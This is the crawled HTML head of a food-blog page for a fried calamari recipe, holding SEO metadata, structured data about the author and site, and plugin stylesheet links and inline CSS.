

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kalofagas.ca/2009/04/07/fried-calamari/
body_size: 49455
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Fried Calamari | Kalofagas.ca</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Fried Calamari" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Peter Minaki"/>
	<link rel="canonical" href="https://www.kalofagas.ca/2009/04/07/fried-calamari/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Kalofagas.ca | Greek Food &amp; Beyond" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Fried Calamari | Kalofagas.ca" />
		<meta property="og:description" content="Fried Calamari" />
		<meta property="og:url" content="https://www.kalofagas.ca/2009/04/07/fried-calamari/" />
		<meta property="og:image" content="https://www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-01.jpeg" />
		<meta property="og:image:secure_url" content="https://www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-01.jpeg" />
		<meta property="og:image:width" content="1816" />
		<meta property="og:image:height" content="3322" />
		<meta property="article:published_time" content="2009-04-08T00:33:43+00:00" />
		<meta property="article:modified_time" content="2024-07-09T13:44:06+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/Kalofagas1" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@kalofagas" />
		<meta name="twitter:title" content="Fried Calamari | Kalofagas.ca" />
		<meta name="twitter:description" content="Fried Calamari" />
		<meta name="twitter:creator" content="@kalofagas" />
		<meta name="twitter:image" content="https://www.kalofagas.ca/wp-content/uploads/2008/02/20200617_123636-01.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.kalofagas.ca\/2009\/04\/07\/fried-calamari\/#article","name":"Fried Calamari | Kalofagas.ca","headline":"Fried Calamari","author":{"@id":"https:\/\/www.kalofagas.ca\/author\/truenorth67\/#author"},"publisher":{"@id":"https:\/\/www.kalofagas.ca\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.kalofagas.ca\/wp-content\/uploads\/2008\/02\/20200617_123636-01.jpeg?fit=1816%2C3322&ssl=1","width":1816,"height":3322},"datePublished":"2009-04-07T20:33:43-04:00","dateModified":"2024-07-09T09:44:06-04:00","inLanguage":"en-US","commentCount":67,"mainEntityOfPage":{"@id":"https:\/\/www.kalofagas.ca\/2009\/04\/07\/fried-calamari\/#webpage"},"isPartOf":{"@id":"https:\/\/www.kalofagas.ca\/2009\/04\/07\/fried-calamari\/#webpage"},"articleSection":"Appetizer, Corn Flour, Flour, Frying, Greek, Lent, Meze, Recipes, Seafood, Squid, Vegetarian"},{"@type":"BreadcrumbList","@id":"https:\/\/www.kalofagas.ca\/2009\/04\/07\/fried-calamari\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kalofagas.ca#listItem","position":1,"name":"Home","item":"https:\/\/www.kalofagas.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.kalofagas.ca\/category\/seafood\/#listItem","name":"Seafood"}},{"@type":"ListItem","@id":"https:\/\/www.kalofagas.ca\/category\/seafood\/#listItem","position":2,"name":"Seafood","item":"https:\/\/www.kalofagas.ca\/category\/seafood\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.kalofagas.ca\/2009\/04\/07\/fried-calamari\/#listItem","name":"Fried Calamari"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.kalofagas.ca#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.kalofagas.ca\/2009\/04\/07\/fried-calamari\/#listItem","position":3,"name":"Fried Calamari","previousItem":{"@type":"ListItem","@id":"https:\/\/www.kalofagas.ca\/category\/seafood\/#listItem","name":"Seafood"}}]},{"@type":"Person","@id":"https:\/\/www.kalofagas.ca\/#person","name":"Peter Minaki","image":"https:\/\/www.kalofagas.ca\/wp-content\/uploads\/2020\/10\/FB_IMG_1601899865790.jpg","sameAs":["https:\/\/www.facebook.com\/Kalofagas1","https:\/\/twitter.com\/kalofagas","https:\/\/www.instagram.com\/kalofagas\/","https:\/\/www.pinterest.ca\/kalofagas\/","https:\/\/www.youtube.com\/channel\/UChc1XqfGBUWNOkCqqZqx3Tw","https:\/\/www.linkedin.com\/in\/peter-minaki-75a04521","https:\/\/kalofagas-ca.tumblr.com"]},{"@type":"Person","@id":"https:\/\/www.kalofagas.ca\/author\/truenorth67\/#author","url":"https:\/\/www.kalofagas.ca\/author\/truenorth67\/","name":"Peter Minaki","image":{"@type":"ImageObject","@id":"https:\/\/www.kalofagas.ca\/2009\/04\/07\/fried-calamari\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/75f10529155bf90668cbf84415e746f004e52cb1f7e33fe603e1f442e005d7c6?s=96&d=mm&r=g","width":96,"height":96,"caption":"Peter Minaki"}},{"@type":"WebPage","@id":"https:\/\/www.kalofagas.ca\/2009\/04\/07\/fried-calamari\/#webpage","url":"https:\/\/www.kalofagas.ca\/2009\/04\/07\/fried-calamari\/","name":"Fried Calamari | Kalofagas.ca","description":"Fried Calamari","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.kalofagas.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.kalofagas.ca\/2009\/04\/07\/fried-calamari\/#breadcrumblist"},"author":{"@id":"https:\/\/www.kalofagas.ca\/author\/truenorth67\/#author"},"creator":{"@id":"https:\/\/www.kalofagas.ca\/author\/truenorth67\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.kalofagas.ca\/wp-content\/uploads\/2008\/02\/20200617_123636-01.jpeg?fit=1816%2C3322&ssl=1","@id":"https:\/\/www.kalofagas.ca\/2009\/04\/07\/fried-calamari\/#mainImage","width":1816,"height":3322},"primaryImageOfPage":{"@id":"https:\/\/www.kalofagas.ca\/2009\/04\/07\/fried-calamari\/#mainImage"},"datePublished":"2009-04-07T20:33:43-04:00","dateModified":"2024-07-09T09:44:06-04:00"},{"@type":"WebSite","@id":"https:\/\/www.kalofagas.ca\/#website","url":"https:\/\/www.kalofagas.ca\/","name":"Kalofagas.ca","description":"Greek Food & Beyond","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.kalofagas.ca\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.eventbrite.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Kalofagas.ca &raquo; Feed" href="https://www.kalofagas.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kalofagas.ca &raquo; Comments Feed" href="https://www.kalofagas.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kalofagas.ca &raquo; Fried Calamari Comments Feed" href="https://www.kalofagas.ca/2009/04/07/fried-calamari/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kalofagas.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalofagas.ca%2F2009%2F04%2F07%2Ffried-calamari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kalofagas.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalofagas.ca%2F2009%2F04%2F07%2Ffried-calamari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='SFMCss-css' href='https://www.kalofagas.ca/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=f71357923671ecc7f81bc7da0d575b3a' media='all' />
<link rel='stylesheet' id='SFMCSS-css' href='https://www.kalofagas.ca/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=f71357923671ecc7f81bc7da0d575b3a' media='all' />
<link rel='stylesheet' id='widget-for-eventbrite-api-frontend-css' href='https://www.kalofagas.ca/wp-content/plugins/freemius-premium/frontend/css/frontend.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='widget-for-eventbrite-api-elementor-css-css' href='https://www.kalofagas.ca/wp-content/plugins/freemius-premium/frontend/css/elementor-widget.css?ver=6.5.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kalofagas.ca/wp-includes/css/dist/block-library/style.min.css?ver=f71357923671ecc7f81bc7da0d575b3a' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.kalofagas.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='iee-eventbrite-events-block-style2-css' href='https://www.kalofagas.ca/wp-content/plugins/import-eventbrite-events/assets/css/grid-style2.css?ver=1.7.9' media='all' />
<style id='widget-for-eventbrite-api-display-eventbrite-events-style-inline-css'>


/*# sourceURL=https://www.kalofagas.ca/wp-content/plugins/freemius-premium/build/blocks/display-eventbrite-events/style-index.css */
</style>
<style id='widget-for-eventbrite-api-display-eventbrite-calendar-style-inline-css'>


/*# sourceURL=https://www.kalofagas.ca/wp-content/plugins/freemius-premium/build/blocks/display-eventbrite-calendar/style-index.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.kalofagas.ca/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.kalofagas.ca/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=f71357923671ecc7f81bc7da0d575b3a' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.kalofagas.ca/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='giftup-checkout-external-css' href='https://www.kalofagas.ca/wp-content/plugins/gift-up/blocks/build/checkout-block/checkout.css?ver=3.1.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='plyr-css-css' href='https://www.kalofagas.ca/wp-content/plugins/easy-video-player/lib/plyr.css?ver=f71357923671ecc7f81bc7da0d575b3a' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='import-eventbrite-events-front-css' href='https://www.kalofagas.ca/wp-content/plugins/import-eventbrite-events/assets/css/import-eventbrite-events.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='import-eventbrite-events-front-style2-css' href='https://www.kalofagas.ca/wp-content/plugins/import-eventbrite-events/assets/css/grid-style2.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='sheknows-infuse-css' href='https://www.kalofagas.ca/wp-content/plugins/sheknows-infuse/public/css/style.css?ver=1.0.43' media='all' />
<link rel='stylesheet' id='widget-for-eventbrite-api-css' href='https://www.kalofagas.ca/wp-content/plugins/freemius-premium/frontend/css/frontend.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='widget-for-eventbrite-api-fullcalendar-css-css' href='https://www.kalofagas.ca/wp-content/plugins/freemius-premium/includes/vendor/fullcalendar/fullcalendar/dist/fullcalendar.min.css?ver=3.9.0' media='all' />
<link rel='stylesheet' id='widget-for-eventbrite-api-fullcalendar-print-css-css' href='https://www.kalofagas.ca/wp-content/plugins/freemius-premium/includes/vendor/fullcalendar/fullcalendar/dist/fullcalendar.print.min.css?ver=3.9.0' media='print' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.kalofagas.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.kalofagas.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.kalofagas.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-34233-css' href='https://www.kalofagas.ca/wp-content/uploads/elementor/css/post-34233.css?ver=1768952704' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
